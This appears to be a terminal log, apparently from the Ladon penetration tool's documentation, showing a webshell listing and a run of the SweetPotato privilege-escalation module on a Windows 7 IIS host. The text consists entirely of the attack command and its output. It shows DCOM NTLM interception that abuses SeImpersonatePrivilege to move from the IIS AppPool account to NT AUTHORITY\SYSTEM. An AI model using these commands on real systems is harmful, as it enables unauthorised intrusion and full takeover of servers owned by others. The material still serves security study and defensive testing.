 1 http://localhost:8080/ps1 192.168.1.102 2020-02-24 23:46:19
2 http://192.168.1.116/5.aspx 192.168.1.116 2020-08-14 21:09:52
Cmd-192.168.1.116
C:\Users\K8gege>C:\inetpub\wwwroot\Ladon.exe SweetPotato whoami
Ladon 7.2
Start: 2020-08-15 17:54:45
Runtime: .net 2.0 me: x86 OS: x86
OS Name: Microsoft Windows 7 Ultimate
IIS AppPool to System
RunUser: DefaultAppPool PR: -AppPool
Priv: SeImpersonatePrivilege Enabled
Load SweetPotato
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666
using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] process with pid: 1012 created.=====================================
nt authority\system
C:\Users\k8gege>